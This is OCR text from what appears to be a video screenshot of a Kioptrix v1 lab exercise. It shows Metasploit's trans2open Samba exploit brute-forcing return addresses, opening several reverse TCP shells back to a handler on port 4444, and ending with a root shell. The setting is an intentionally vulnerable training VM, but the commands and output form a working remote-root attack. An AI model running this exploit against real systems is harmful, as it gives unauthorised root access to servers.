 1 2 3 4 19:38
TechnoHub@TechnoHub: ~/Kioptrix/v1
File Actions Edit View Help
TechnoHub@TechnoHub: ~/Kioptrix/v1 × TechnoHub@TechnoHub: ~/Kioptrix/v1 × TechnoHub@TechnoHub: ~ ×
Test Page
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.150.133:4444
[*] 192.168.150.136:139 - Trying return address 0×bffffdfc...
[*] 192.168.150.136:139 - Trying return address 0×bffffcfc...
[*] 192.168.150.136:139 - Trying return address 0×bffffbfc...
[*] 192.168.150.136:139 - Trying return address 0×bffffafc...
[*] 192.168.150.136:139 - Trying return address 0×bffff9fc...
[*] 192.168.150.136:139 - Trying return address 0×bffff8fc...
[*] 192.168.150.136:139 - Trying return address 0×bffff7fc...
[*] 192.168.150.136:139 - Trying return address 0×bffff6fc...
[*] Command shell session 1 opened (192.168.150.133:4444 → 192.168.150.136:1025) at 2023-07-08 19:37:29 -0400
[*] Command shell session 2 opened (192.168.150.133:4444 → 192.168.150.136:1026) at 2023-07-08 19:37:30 -0400
[*] Command shell session 3 opened (192.168.150.133:4444 → 192.168.150.136:1027) at 2023-07-08 19:37:31 -0400
who[*] Command shell session 4 opened (192.168.150.133:4444 → 192.168.150.136:1028) at 2023-07-08 19:37:33 -04
00
whoami
//bin/sh: whwhoami: command not found
whoami
root